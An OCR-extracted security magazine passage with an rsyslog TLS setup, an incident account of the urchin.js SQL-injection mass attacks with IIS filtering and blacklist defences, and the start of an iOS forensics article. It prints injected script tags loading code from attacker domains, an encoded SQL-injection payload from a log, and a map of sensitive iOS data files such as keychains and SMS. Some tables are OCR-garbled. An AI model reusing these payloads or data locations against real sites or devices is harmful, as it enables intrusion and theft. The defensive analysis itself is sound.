(e(o)) logserver.localdomain:10514 means send messages to logserver.localdomain using TCP (@@) and TLS ((o)) and port 10514 (:10514).

Now it's time to test again, use the logger command at client side or do a login or logoff and verify if messages are being logged in the log server files. If no problems, use tcpdump and xxd again, now the messages are encrypted. If you can see messages in plain text, it is probably because the messages are duplicated and transmitted in more than one way. Use port 10514 in your tcpdump to verify that only TLS messages are captured or reconfigure/remove other channels from your rsyslog.

A good observer might have some concerns about the security of the use of certificates and keys in the rsyslog example. Indeed, it is not secure and not recommended to use it. I used this semplified explanation because of the impossibility of describing all process related tocertifications and keys creation and signing in this small space. In a production system, follow this major steps and look GnuTLS and/or rsyslog documentation to find examples and detailed explanations:

- Create a directory to be a CA (*Certificate Authority*). It's possible to use a directory in the log server
- · Create a private key of CA
- Create a private key of CA of log server
- Create a request certificate of log server using private key
- · Sign the request, generating log server certificate

And for each client that will communicate:

- Create a private key of CA of client
- Create a request certificate of client using private key
- Sign the request, generating client certificate

When you follow the above steps, It's recommended to change some configurations from our example.

If you intend to accept messages only from clients with certificate, you need to change <code>\$InputTCPServerStr</code> <code>eamDriverAuthMode</code> anon to <code>\$InputTCPServerStreamDriverAuth</code> Mode x509/name.

At client side, it's necessary to include <code>\$DefaultNets</code> treamDriverCertFile and <code>\$DefaultNetstreamDriverKeyFile</code> pointing to specific files and to ensure that the log server has a certificate, it's necessary to change <code>\$Actio</code> nSendStreamDriverAuthMode anon to <code>\$ActionSendStreamDriverA</code> uthMode x509/name.

Finally, we have secure communication between log server and clients. The use of certificates at client side is an additional work, but the effort is valuable in order to achieve the best level of security.

#### Improving your log server

In this article, weexplored some ideas, configurations and features to create a modern log server. With some others features, rsyslog can be improved and become a modern log server. Some ideas supported by rsyslog or some additional software that I recommend to research and implement are:

- High Availability of log servers, supported by rsyslog itself
- Log separation by source (or another field), also supported by rsyslog
- Log correlation with additional software like ossec or sec
- Reading of any plain file with rsyslog imfile
- Database storage and frontend like phplogcon or phpsyslog-ng
- Log server relay to remote networks
- Filters and regular expressions based on any message field
- · EventLog to syslog with additional software
- History to Syslog in bash (bourn again shell)
- Centralized network monitoring from logs in log server (security monitoring and infrastructure monitoring)

I hope that this article has contributed to a better understanding of logs, syslog and rsyslog. Syslog software and protocol can be used not only by security professionals, but also by infrastructure people and even in high level applications. Create your own log server if you don't have one yet, and implement security. When necessary, use one log server instead of logs spread among multiple servers, in this way your environment will be more secure.

#### LEONARDO NEVES BERNARDO

Leonardo Neves Bernardo got started with Unix in 1996 when considered this operating system more interesting than any other. For more than fifteen years he worked with several IT area and now he is more focused with IT security area. Leonardo is LPIC-3, LPIC-302 and LPIC-303 certified and hold a Bachelor's degree in Computer Science from Universidade Federal de Santa Catarina, Florianópolis, Santa Catarina Brazil as well as RHCT and ITILv3 Foundation certifications. Visit his linkedin profile at: www.linkedin.com/profile/ view?id=24995684

#### ATTACK

## **Block Urchin Injection** Attacks

### **Use Microsoft IIS URL Filtering**

This article will take you through fingerprinting recent SQL Injection/Cross-Site Scripting (XSS) attacks (injecting malicious scripts into web pages and databases by an attacker) on web servers and how to use Microsoft Internet Information Services (IIS) Manager or the web.config file directly as a firewall and intrusion prevention system (IPS). It will also show you additional security coding techniques.

#### What you will learn...

- · Jjghui & Nbnjki injection scripts
- Use Microsoft IIS 7 for SQL Injection Filtering
- SQL Injection prevention

#### What you should know...

- Basic coding skills
- Basic MS IIS Manager
- Basic database skills

<system.webServer>

(security)

#### Jjghui – Urchin Injection Attack

On October 12, 2011, I was contacted by several firms stating that Google had tagged their sites with notices that they had malware. The notices stated that they were injected with malware from *jighui.com*.

The sites used SQL Server 2005/2008 databases and were running ASP.net version 4. Looking at the tables it easily became apparent that they were indeed infected with the Trojan. The next step beyond cleaning the tables with a SQL Injection script:

#### UPDATE dbo.news

SET Article = REPLACE (Article, `</title>
<script src="http://jjghui.com/urchin.js"></script>', `')



Figure 1. Google Malware Message

was to find out when the attack took place. I had to contact each of the company's web hosting company to get the log files. I found out that I could only get the past 30 days worth of logs. I was extremely lucky, to find that the infection took place on 9/12/2011. If it was one day sooner then there would have been no log available! Note: Always have the log files copied to a folder where you can download and achieve them. You want to keep, at least, 90 days worth of logs. Copy of the log file for jjghui infection: Figure 3.

From the log file I found out that the attack was coming from IP Address 188.229.88.103 so I immediately blocked that IP Address in the web.config file directly but you can also do it through the Microsoft (MS) *Internet Information Services* (IIS) Manager.

|    | Results Hessages                                                                                                    |            |             |   |
|----|----------------------------------------------------------------------------------------------------|------------|-------------|---|
|    |                                                                                                    | Archive    | ArticleDate | - |
| 13 | <script src="http://jighui.com/urchin.js"></script>                                                                                                    | 1          | 2006-07-03  |   |
| 14 | c=http://jjghui.com/urchin.js>                                                                                                    | 1          | 2006-06-09  |   |
| 15 | lays for companie <script src="http://jighui.com/urchin.js&lt;/td"><td>× 1</td><td>2000-08-11</td><td></td></tr><tr><td>16</td><td colspan=2>e><script src=http://jighui.com/urchin.js></script>                                                                                                    | 2004-06-01 | -           |   |
| 17 | <script src="http://jjghui.com/urchin.js"></script>                                                                                                    |            | 2009-05-14  |   |
| 18 | awsuit <script src="http://jighui.com/urchin.js"></script>                                                                                                    | 1          | 2009-04-24  |   |
| 19 | >=http://jighui.com/urchin.js>                                                                                                    | 1          | 2001-09-09  |   |
| 20 | wnership <script src="http://jighui.com/urchin.js"></script>                                                                                                    | 1          | 1997-04-04  |   |
| 21 | Former Care <script src="http://jighui.com/urchin.js"></s</td><td>cri 1</td><td>1997-06-20</td><td></td></tr><tr><td>22</td><td>atham Office </title><script src=http://iighui.com/urchin.js></s</td><td>icri 1</td><td>2006-04-01</td><td></td></tr><tr><td>23</td><td>s </title><script src=http://jighui.com/urchin.js></script> | 1          | 2006-10-05  |   |

Figure 2. Sample table infected with jjghui.com/urchin.js



Figure 3. jjghui injection log view

```
<ipSecurity>
<add ipAddress="188.229.88.103"
allowed="false" />
</ipSecurity>
</security>
</system.webServer>
```

That will at least stop that IP Address from accessing the website.

But what does all of that verbiage mean in the log file? Luckily, *www.snippet.net* has done an analysis on the code in their lab so we can see what it looks like. But what do all of these 93 lines actually translate into?

There are actually at least three different infections that you can get that take you to different sites. These companies were not the only ones who had been infected. As of 10/20/2011 there were at least 130,000 stilled indexed in Google with the infection. Since the

| 1  | <pre>kscript&gt;</pre> |           |          |          |          |          |          | 000000000000000000000000000000000000000 |          | VICTOR COLOR |
|----|------------------------|-----------|----------|----------|----------|----------|----------|-----------------------------------------|----------|--------------|
| 2  | var str=               | ["87236", | "87236", | "87329", | "87337", | "87321", | "87342", | "87337",                                | "87258", | "87287",     |
| 3  | "87258",               | "87265",  | "87330", | "87342", | "87342", | "87338", | "87284", | "87273",                                | "87273", | "87345",     |
| 4  | "87345",               | "87345",  | "87277", | "87272", | "87341", | "87342", | "87340", | "87337",                                | "87336", | "87329",     |
| 5  | "87326",               | "87327",  | "87328", | "87327", | "87336", | "87341", | "87327", | "87331",                                | "87348", | "87272",     |
| 6  | "87331",               | "87336",  | "87273", | "87289", | "87329", | "87276", | "87325", | "87347",                                | "87280", | "87344",     |
| 7  | "87287",               | "87331",  | "87280", | "87328", | "87303", | "87277", | "87314", | "87305",                                | "87340", | "87339",     |
| 8  | "87323",               | "87331",  | "87331", | "87334", | "87326", | "87281", | "87307", | "87347",                                | "87301", | "87301",     |
| 9  | "87316",               | "87331",  | "87283", | "87340", | "87335", | "87337", | "87338", | "87339",                                | "87339", | "87334",     |
| 10 | "87276",               | "87335",  | "87300", | "87281", | "87323", | "87340", | "87331", | "87341",                                | "87304", | "87335",     |
| 11 | "87332",               | "87337",  | "87339", | "87306", | "87302", | "87334", | "87338", | "87331",                                | "87324", | "87336",     |
| 12 | "87323",               | "87327",  | "87341", | "87331", | "87307", | "87263", | "87277", | "87294",                                | "87263", | "87277",     |
| 13 | "87294",               | "87265",  | "87285", | "87236", | "87336", | "87343", | "87335", | "87321",                                | "87326", | "87323",     |
| 14 | "87347",               | "87341",  | "87258", | "87287", | "87258", | "87278", | "87285", | "87236",                                | "87328", | "87343",     |
| 15 | "87336",               | "87325",  | "87342", | "87331", | "87337", | "87336", | "87258", | "87329",                                | "87327", | "87326",     |
| 16 | "87266",               | "87336",  | "87337", | "87294", | "87323", | "87347", | "87341", | "87267",                                | "87349", | "87236",     |

Figure 4. Jighui snippet of infection – beginning

#### Figure 5. Jighui snippet of infection - ending



Figure 6. Decoded jjghui mass injection script

companies had web masters and coders already their web team was going to take my recommendation and change to parameterized queries to prevent SQL Injection.

#### Nbnjki – Urchin Injection Attack

However, the coders were not very proactive and sure enough they were subsequently injected with the malware nbnjki. I was once again called into to help but this time to resolve.

As of 10/20/2011, Google shows that at least 1650 sites are infected with this malware.

I first checked the database for signs of infection and sure enough it was infected.

The next step was cleaning the tables with a SQL Injection script:

```
UPDATE dbo.news
```

SET NewsTitle = REPLACE (NewsTitle, `</title>

<script src="http://nbnjki.com/urchin.js"></script>', '')

| Google                   | <title>&lt;script&gt;jjghui.com/urchin.js&lt;/script&gt;&lt;/th&gt;&lt;th&gt;Search&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;0&lt;/td&gt;&lt;td&gt;About 130,000 results&lt;/td&gt;&lt;td&gt;Advanced search&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Everything&lt;/td&gt;&lt;td&gt;</title> <script src="http://jjghui.com/urchin.js"></script> <td></td> |                   |  |  |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------|-------------------|--|--|--|--|
| Images                   | 40-330-BN Riverdale Single Handle 1 or 3 Hole Installation Lavatory Fa<br>Handle [MORE] - 40-330-RB Riverdale Single Handle 1 or 3 Hole                                                                                                    | ucet Center Set/1 |  |  |  |  |
| Videos                   | www.gerberonline.com/category.aspx?catid=171 - Cached - Similar                                                                                                    |                   |  |  |  |  |
| News                     | N**76V - Welcome to Waypoint Maintenance - Corona, CA                                                                                                    |                   |  |  |  |  |
| Shopping                 | Stall Warning Horn INOP <script src="http://jjghui.com/urchir&lt;/td"><td>is ></script> . 5.50,                                                                                                    |                   |  |  |  |  |
| <ul> <li>More</li> </ul> | \$21.75, Completed. 11. Fuel Drain Leaking @ Boost Pump (See #25)<br>www.wptmaint.com/detail.asp?id=478 - Cached - Similar                                                                                                    |                   |  |  |  |  |
| _ more                   |                                                                                                    |                   |  |  |  |  |
| Show search tools        | Genetics Plant Breeding Agrotechnology<br>Shri Ayodha Pd <script src="http://jjghui.com/urchin.js"></sc</td><td>ript></title><script</td></tr><tr><td></td><td>src=http://jjghui.com/urchin js ></script> <script< td=""><td>the sume on the</td></script<>                                                                                                 | the sume on the   |  |  |  |  |
|                          | www.nbri.res.in/geneticsplantbreedingagrotechnology.aspx - Similar                                                                                                    |                   |  |  |  |  |
|                          | Swim Meets - FAST Swim Team                                                                                                    |                   |  |  |  |  |
|                          | Skip Navigation Links, Home · Calendar · Meets · Team Info                                                                                                    |                   |  |  |  |  |
|                          | www.swim4fast.net/Meets.aspx - Cached - Similar                                                                                                    |                   |  |  |  |  |
|                          | Jelena Dokic - tennis-babes.com                                                                                                    |                   |  |  |  |  |
|                          | 33 items Jelena <script js<br="" src="http://jjghui.com/urchin">tennis-babes com/babepage aspx?player=Dokic-Jelena-AUS - Similar</td><td></td></tr></tbody></table></script>                                                                                                    |                   |  |  |  |  |

Figure 7. 130000 infections on 10 - 20 - 201

😭 💸 👌 <br/>title><script>nbnjki.com/urchin.js</script> - Googl...

| Google            | <title>&lt;script&gt;nbnjki.com/urchin.js&lt;/script&gt;&lt;/th&gt;&lt;th&gt;Search&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;0&lt;/td&gt;&lt;td&gt;About 1,650 results&lt;/td&gt;&lt;td&gt;Advanced search&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Everything&lt;/td&gt;&lt;td&gt;Spells Casting - My Spiritual Experts !&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Images&lt;/td&gt;&lt;td&gt;Psychic Readers</title> <script src="http://nbnjki.com/urchin.js&lt;/td"><td></td></tr><tr><td>Videos</td><td>myspiritualexperts.com/Category.aspx?Cat=19 - Cached - Similar</td><td></td></tr><tr><td></td><td></title><script src=http://nbnjki.com/urchin.js ></script> <td></td> |                     |
|-------------------|----------------------------------------------------------------------------------------------------|---------------------|
| News              | Search. PRODUCTS. Faucets & Drains: New Products Kitchen                                                                                                    | -                   |
| Shopping          | www.gerberonline.com/category.aspx?viewall=1&catid=166 - Cached -                                                                                                    | Similar             |
| More              | Recruitment                                                                                                    |                     |
|                   | S.No. Title, Download Details. 22, 1, Floating Interview No. 10/2011 fo                                                                                                    | r Project Assistant |
| Show search tools | Level II & III <script src="http://nbnjki.com/urchin.js&lt;br">www.nbti.res.in/recruitment.aspx - Similar</td><td></td></tr><tr><td></td><td></td><td></td></tr><tr><td></td><td>Tenders<br>27, 1, Quotation notice regarding lopping of 600 trees at Garder</td><td>and the second</td></tr><tr><td></td><td>www.nbr.res.in/Tender.aspx - Similar</td><td>permises of</td></tr><tr><td></td><td>Evils Scale - Rating the world's good and evil</td><td></td></tr><tr><td></td><td>Oct 7, 2011 yB3tqS http://CA6HyasJOMqLwTQE.net </title><scrip</td><td>at</td></tr><tr><td></td><td>src=http://nbnjki.com/urchin.js ></script> <script< td=""><td></td></script<>                                      |                     |
|                   | src=http://nbnjki.com/urchin.js<br>www.evilscale.com/ - Similar                                                                                                    |                     |
|                   | www.eviscale.com/ - Similar                                                                                                    |                     |
|                   | Dubplate TV - Audio Portal                                                                                                    |                     |
|                   | <script src="http://nbnjki.com/urchin.js"></script> <s< td=""><td></td></s<>                                                                                                    |                     |
|                   | <pre>src=http://nbnjki.com/urchin.js &gt;, Listen. Moon Boots, Ten<br/>temper d</pre>                                                                                                    | nper D, House,      |
|                   | dubplate tw/default aspx - Cached - Similar                                                                                                    |                     |

Figure 8. 1650 infections on 10 - 20 - 2011



|    | id      | Ble                                                                                                    |
|----|---------|----------------------------------------------------------------------------------------------------|
| 1  | 630600  | Display cscript srcwhttp://nbniki.com/urchin.js>c/script>                                                                                                    |
| 2  | 630601  | Display <script src="http://nbniki.com/urchin.js"></script>                                                                                                    |
| 3  | 630633  | Display <script src="http://nbniki.com/urchin.js"></script>                                                                                                    |
| 4  | 630634  | Display <script src="http://nbniki.com/urchin.js"></script>                                                                                                    |
| 5  | 7870770 | Three mode lock. <script src="http://nbniki.com/urchin.js"></script>                                                                                                    |
| 6  | 7871271 | Creation and use of hyperlinks for accessing information pertaining to content located in a Braille document C/bite> cscript sr.                                                                                                    |
| 7  | 7871920 | Semiconductor chips with reduced stress from underfill at edge of chip <script nbniki.com="" srcwhttp:="" urchin.js=""></script</td></tr><tr><td>8</td><td>630635</td><td>Display </title><script src=http://nbniki.com/urchin.js></script>                                                                                                    |
| 9  | 630786  | Lamp                                                                                                    |
| 10 | 630787  | Lamp <script ssc="http://nbniki.com/urchin.js"></script>                                                                                                    |
| 11 | 7590405 | Apparatus for Enabling a Mobile Communicator and Methods of Using the Same <script src="http://nbniki.com/urchin.j.&lt;/td"></tr><tr><td>12</td><td>7750208</td><td>Anther-Specific Expression Promoter in Plant and Application Thereol                                                                                                    </t</td></tr></tbody></table></script> |

vulnerabilities and resolve found issues the fun really began. However, shockingly N-Stalker, Acunetix, and SQL Netsparker found no other SQL Injection issues nor did it flag the current issues. With that completed, I knew that I just needed to make sure that they were using good SQL Injection techniques.

I created and inserted SQL Injection Filtering inside the web.config. The firewall is control by the web hosting

companies so I cannot block anything at the firewall which would be what you would also want to do if possible.

| -                              | 1                                                                                                    | ,                                                                                                   |                                                                           | ,                                                                                                    |                                           |
|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| id=261*                        |                                                                                                    | cast(Title+as+varchar(8000)),cast(c                                                                 | har(60)%2Bchar(47)%2B                                                     | char(116)%28char(105)%28char(116)%<br>ar(116)%28char(32)%28char(115)%28c                                      |                                           |
| %2Bcha<br>char(11)<br>r(110)%2 | ar (61) %28char (104) %28char (116) %28c<br>7) %28char (105) %28char (46) %28char<br>28char (46) %28char (106) %28char (115) | har(116)%28char(112)%28char(58)<br>99)%28char(111)%28char(109)%28<br>%28char(32)%28char(62)%28char( | %2Bchar(47)%2Bchar(47)<br>char(47)%2Bchar(117)%2<br>60)%2Bchar(47)%2Bchar | %28char(106)%28char(106)%28char(1<br>8char(114)%28char(99)%28char(104)%<br>(4,15)%28char(99)%28char(114)%28ch | 103)%2Bchar(104)%28<br>62Bchar(105)%2Bcha |
|                                | ar(116)%28char(62)+as+varchar(8000)<br>/5.0+(Windows;+U;+Windows+NT+5.                                                       |                                                                                                    |                                                                           | 1<br>www.sample.com 200 0 0 24187 965 7                                                                       | 95                                        |

Figure 10. nbnjki injection log view

After I cleaned all of the tables I went to the logs to review the attack. Copy of the log file for jighui infection: Figure 10. Here I picked up the used IP Address of 146.185.248.3 and in an earlier log entry I was that the IP Address 146.182.248.3 was used. I added both of these addresses to my blocked IP Address list in the web.config file directly but you could also use MS IIS Manager (Listing 1). Since the companies gave me the go ahead to check their sites for other SQL Injection Filter Injection using web.config

Place the following into your web.config file or use the url rewrite in MS IIS Manager to filter SQL Injection (Listing 2).

#### **Create a VB or Code Module**

Better SQL Injection coding for the ASPX web page was also needed. This would work for PHP too (Listing 3).

'IIS7 in Classic Mode, place the bolded module registration shown below inside of the system.web/ httpModules section (Listing 4).

```
Listing 1. MS IIS - Web.config IP Address Filtering
```

```
Listing 2. MS IIS - Web.config SQL Injection Filtering
```

```
<system.webServer>

<rewrite>

<rules>

<rule name="Filter SQL injection" stopProcessing="true">

<match url=".*" />

<conditions>

<add input="(REQUEST_URI)" pattern="[dD][\%]*[eE][\%]*[cC][\%]*[lL][\%]*[aA][\%]*[rR][\

%]*[eE][\s\S]*[0][a-zA-Z0-9_]+[\s\S]*[nN]*[\%]*[uV][\%]*[aA][\%]*[rR][\%]*[cC][\%]*[hH][\

%]*[aA][\%]*[rR][\s\S]*[eE][\%]*[xX][\%]*[eE][\%]*[cC][\$\S]*" />

</conditions>

<action type="AbortRequest" />

</rules>

</rwrite>

</system.webServer>
```

```
Listing 3. VB - SQL Injection Screening Module
SqlInjectionScreeningModuleVB
Imports Microsoft.VisualBasic
Namespace SQLInjectionScreenung
    Public Class SglInjectionScreeningModuleVB
       Implements IHttpModule
        'You need to register the HttpModule with ASP.NET.
        'Defines the set of characters that will be checked.
        Public Shared blackList As String() = {"--", ";--", ";", "/*", "*/", "@@",
                                               "@","Bchar", "char", "nchar", "varchar", "nvarchar", "alter",
"begin", "cast", "create", "cursor", "declare", "delete",
"drop", "end", "exec", "execute", "fetch", "insert",
"kill", "open", "remove", "select", "sys", "sysobjects", "syscolumns",
                                                                                               "table", "update"}
        Public Sub Dispose() Implements IHttpModule.Dispose
           'no-op
End Sub
        'Tells ASP.NET that there is code to run during BeginRequest
        Public Sub Init (ByVal app As HttpApplication) Implements IHttpModule.Init
            AddHandler app.BeginRequest, AddressOf app BeginRequest
        End Sub
        'For each incoming request, check the query-string, form and cookie values for suspicious values.
        Private Sub app BeginRequest(ByVal sender As Object, ByVal e As EventArgs)
            Dim Request As HttpRequest = TryCast(sender, HttpApplication).Context.Request
            For Each key As String In Request.QueryString
               CheckInput(Request.QueryString(key))
            Next
            For Each key As String In Request.Form
               CheckInput(Request.Form(key))
            Next
            For Each key As String In Request.Cookies
               CheckInput(Request.Cookies(key).Value)
            Next
        End Sub
        'The utility method that performs the blacklist comparisons
        Private Sub CheckInput (ByVal parameter As String)
            For i As Integer = 0 To blackList.Length - 1
                If (parameter.IndexOf(blackList(i), StringComparison.OrdinalIgnoreCase) >= 0) Then
                    'Handle the discovery of suspicious Sql characters here
'generic error page on your site
                   HttpContext.Current.Response.Redirect("~/Error.aspx")
                End If
           Next
       End Sub
    End Class
End Namespace
```

### Haking

#### ATTACK



These steps took care of the SQL Injections/Cross-Site scripting malware attacks that occurred from urchin.js.

However, always remember to limit the permissions that a user has to the database to only want he/she needs. If they only need to be able to READ a web page or database data then limit him/her to doing just that. Create in your database a website\_reader account to run under the db\_datareader role, which will limit its access to the reading of tables in the database (Listing 5).

I hope that you found them interesting and useful.

#### Conclusion

These types of attacks have been around for more than 10 years but they always seem to catch companies off guard. Proper coding techniques, testing code in a test environment against SQL Injection and Cross-Site (XSS) attacks are always necessary before a company should put their website online. Two things need to be noted as cautions (1) you cannot legally use the tools I have listed to pen test a website unless you have written permission from the website owner and in most cases the web hosting company. Failure to do so could cause you to spend a lot of time and money fighting jail time because you took a website(s) offline. And (2) website owners have a duty of care to make sure that their websites are not infected with malware and infecting users. Failure to do so could cause you to damages lawsuits from users who were infected by your website directly or from its redirection to an infected website.

#### **REBECCA WYNN**

Dr. Rebecca Wynn, DHL, MBA, CISSP, CRISC, LPT, CIWSA, MCTS 2005, GSEC, CCSK, NSA/CNSS NSTISSI 4011-4016 is a Lead/ Principal Security Engineer with NCI Information Systems, Inc. She has been on the Editorial Advisory Board for Hakin9 Practical Protection IT Security Magazine since 2008 and is a regular contributor for Hakin9, PenTest, and Enterprise IT Security magazines.

## Attend the second Android Developer Conference



## 30+ Expert Speakers70+ Technical Classes and Workshops

"A lot of useful, cutting-edge information." —Alfred Mirzagitov, Sr. Software Engineer, Webroot

"AnDevCon had lots of great information, excellent speakers and a coherent program." —Paul Verger, Software Developer, Pico Software

"There were great presentations with very professional lecturers. Go for it!!!" —Eyal Zmora, Software Engineer, NDS Technologies

## Google KEYNOTE!

100%

Chet Haase and Romain Guy present: Android Aw

**Register Early and SAVE!** 

## Download the complete course listing at www.AnDevCon.com







## iOS Insecurities

The debate over whether Apple iOS or Google Android security is better may turn out to be eternal, with no clear winner ever decided.

#### What you will learn...

- How to jailbreak an iOS device
- How to find and analyze interesting data on iOS devices
- ·• How to mitigate some of the threats facing iOS devices

Just when it seemed iOS may finally be able to claim an edge, due primarily to the completely broken approach of the Android Market, iOS clobbers itself with the release of iCloud. It is too early to discuss the security, or insecurity, of iCloud, but rest assured that research is underway to uncover both potential attack vectors and possible mitigating controls of this great consumer-targeted feature that doubles as arguably one of the biggest potential threats facing enterprises and consumers alike as iOS 5 is adopted.

Apple takes a proprietary or *closed* approach to distributing applications, and managing access to the iOS kernel and background system of their devices. The AppStore, and in particular the application

 Table 1. Suggested tools for offensive mobile forensic analysis

| Tiny Umbrella                 | Save / restore secure signature hash (SHSH)    |
|-------------------------------|------------------------------------------------|
| Rbrowser                      | SSH/SFTP GUI for Mac (\$29 usd)                |
| Property List Editor / plutil | Property list editor / viewer from Xcode       |
| Base / RazorSQL               | SQLite GUI clients                             |
| iPhone Backup Extractor       | Analyze iTunes backups                         |
| PhoneView                     | Access data on unjailbroken iDevice (\$20 usd) |
| OpenSSL                       | Crypto toolkit implementing TLS and SSL        |
| Hexedit                       | Hexadecimal editor / viewer                    |
| Strings                       | Extract printable strings from binaries        |
| Xcode                         | IDE for Mac and iOS applications               |

#### What you should know...

- Basic Linux / UNIX commands
- · How to use Xcode and its toolkit

distribution process, has been the subject of much fervor over the years. Ironically, this closed process is one of the primary contributors to the author's belief that iOS, despite its share of security problems, is currently safer than Android. Especially for the enterprise. This approach mitigates the threat of backdoored legitimate apps, which is rapidly overtaking loss or theft as the primary threat facing Android users.

This article will delve into some of the primary threats facing users of iOS devices, but rest assured, there is much more to learn than what is presented here. It is the author's goal to create awareness, and steer readers just getting interested in mobile security in the right direction. Self-learning is a critical skill for mobile security practitioners, due in part to a lack of detailed

information and because the amount of incomplete and misinformation available is extraordinary.

#### Preparation, Tools, Technique

The data leakage disclosed in this article has been gathered from a technique the author refers to as *Offensive Mobile Forensics*. The term *forensics* is usually associated with incident response and management. In other words, an activity performed after *something bad* has happened. In contrast, offensive forensics is the act of preemptively performing a

## 

#### iOS Insecurities

#### Table 2. iOS data locations

| Location                                                                        | Description                                                                           |
|---------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| /var/mobile/Library/AddressBook/AddressBook.sqlitedb                            | also AddressBookImages.sqlitedb                                                       |
| /var/mobile/Library/Caches/MapTiles/MapTiles.sqlitedb                           | previously displayed map tiles for Google Maps "binhex" encoding – covert to binary   |
| /var/mobile/Library/Maps/History.plist                                          | google maps lookup cache – check Directions.plist as well                             |
| /var/mobile/Library/Calendar/Calendar.sqlitedb                                  | sqlclient / strings                                                                   |
| /var/mobile/Library/Callhistory/call_history.db                                 | sqlclient / strings / odd number (FLAGS) outgoing, even incoming                      |
| /var/mobile/Library/Mail/Envelope Index                                         |                                                                                       |
| /var/mobile/Library/Notes/notes.sqlite                                          | sqlclient / strings                                                                   |
| /var/mobile/Library/SMS/sms.db                                                  | sqlclient / strings / FLAGS-low order bit set for sent (odd), off for received (even) |
| /var/mobile/Library/Voicemail/voicemail.db                                      | voicemail database                                                                    |
| /var/mobile/Library/Voicemail/                                                  | vm recordings                                                                         |
| /var/mobile/Library/Cookies/Cookies.binarycookies                               | Safari cookies – use strings                                                          |
| /var/mobile/Library/Preferences                                                 | settings, config files for apps                                                       |
| /var/mobile/Library/Safari/Bookmarks.db                                         |                                                                                       |
| /var/mobile/Library/Safari/History.plist                                        |                                                                                       |
| /var/mobile/Library/Safari/SuspendState.plist                                   | browser state when closed, crashed, etc.                                              |
| /var/mobile/Library/Preferences/com.apple.mobilesafari.plist                    |                                                                                       |
| /var/mobile/Media/DCIM/100APPLE                                                 | photos taken with onboard camera                                                      |
| /var/mobile/Library/Logs                                                        |                                                                                       |
| /var/mobileDevice/ProvisioningProfiles                                          |                                                                                       |
| /var/log                                                                        |                                                                                       |
| /var/logs                                                                       |                                                                                       |
| /var/preferences/SystemConfiguration/com.apple.network.identif<br>ication.plist |                                                                                       |
| /var/preferences/SystemConfiguration/com.apple.wifi.plist                       |                                                                                       |
| /var/preferences/SystemConfiguration/preferences.plist                          |                                                                                       |
| /var/stash                                                                      | ringtones, wallpaper, default apps, /bin dir                                          |
| /var/wireless/Library/CallHistory                                               |                                                                                       |
| /var/wireless/Library/logs                                                      |                                                                                       |
| /var/wireless/Library/Preferences                                               |                                                                                       |
| /root/Library/Lockdown/data_ark.plist                                           | apple id, owner info, firmware                                                        |
| /var/Keychains                                                                  | download keychains databases                                                          |
| /User/Library/Keyboard/dynamic-text.dat                                         | analyze keyboard cache                                                                |
| /User/Library/Caches/com.apple.UIKit.pboard/pasteboardDB                        | convert to XML to analyze pasteboard cache                                            |
| /User/Library/Caches/com.apple.WebAppCache/ApplicationCache.db                  | Origins table                                                                         |
| /User/Library/Caches/Snapshots                                                  | Pics of apps when Home is pressed                                                     |
| /User/Applications                                                              | user-installed applications                                                           |
| /User/Applications/ <app guid="">/<appname.app></appname.app></app>             | app assets – nibs, images, plists, code signature, etc.                               |
| /User/Applications/ <app guid="">/Documents</app>                               | images, text files, etc                                                               |
| /User/Applications/ <app guid="">/Library</app>                                 |                                                                                       |
| /User/Applications/ <app guid="">/Library/Caches</app>                          |                                                                                       |
| /User/Applications/ <app guid="">/Library/Caches/Snapshots</app>                |                                                                                       |
| /User/Applications/ <app guid="">/Library/Cookies/Cookies.binarycookies</app>   |                                                                                       |
| /User/Applications/ <app guid="">/Library/Preferences</app>                     | plists-a-plenty                                                                       |
